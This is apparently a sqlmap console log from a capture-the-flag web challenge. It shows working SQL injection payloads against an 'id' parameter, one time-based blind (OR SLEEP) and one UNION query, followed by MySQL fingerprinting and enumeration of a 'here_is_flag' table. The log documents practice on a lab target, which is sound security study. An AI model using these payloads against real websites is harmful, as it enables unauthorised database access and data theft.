 C:\Windows\System32\cmd.ex
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)
    Payload: id=TMP0919' OR SLEEP(5)#
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-5644' UNION ALL SELECT CONCAT(0x7162787071,0x4b5767786244564f777348474267636167467a596b42426b78684a4144
677447675a6859656f566c,0x7170706a71),NULL,NULL,NULL,NULL-- -
---
[13:36:57] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:36:57] [INFO] fetching columns for table 'here_is_flag' in database 'ctf'
Database: ctf
Table: here_is_flag
[1 column]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| flag   | varchar(255) |
+--------+--------------+
[13:36:57] [INFO] fetched data logged to text files under 'C:\Users\a\AppData\Local\sqlmap\output\a9aac191-604b-4cd9-b15
e-775f0c79a778.node4.buuoj.cn'
[*] ending @ 13:36:57 /2023-10-21/
D:\CTF\WEB\sqlmapproject-sqlmap-1.7.9-3-ge0ec2fc\sqlmapproject-sqlmap-e0ec2fc>